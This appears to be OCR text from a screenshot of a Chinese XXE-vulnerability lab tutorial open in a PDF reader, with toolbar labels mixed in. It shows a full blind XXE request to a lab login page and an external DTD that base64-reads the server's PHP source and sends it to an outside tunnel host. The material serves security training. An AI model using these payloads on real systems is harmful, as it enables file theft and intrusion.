 xxe漏洞靶场.pdf - 福昕阅读器
未登录
视图
保护
特色功能
帮助
查找
网络安全就业推荐
bilibili
腾讯课堂
手型
工具
选择
剪贴板
实际
大小
适合页面
适合宽度
适合视区
重排
231.06%
向左旋转
向右旋转
打
字机
高亮
将文件转
换为PDF
从扫描仪
空白页
从剪贴板
PDF
签名
链接
书签
文件附件
图像标注
音频 & 视频
工具
视图
注释
创建
保护
链接
插入
xxe漏洞靶场.pdf
PDF万能转换
]>
<user><username>admin</username><password>123</password></user>
POST /vulnlab/xxe/doLogin2.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 192
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % dtd SYSTEM "http://hii.free.idcfengye.com/hii.dtd">
%dtd;
%int;
%send;
]>
<user><username>admin</username><password>123</password></user>
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 01:59:18 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 31
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code></result>
hii.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=doLogin2.php">
<!ENTITY % int "<!ENTITY &#x25; send SYSTEM 'http://hii.free.idcfengye.com/?%file;'>">
3、在日志中可以看到：
2 / 3
231.06%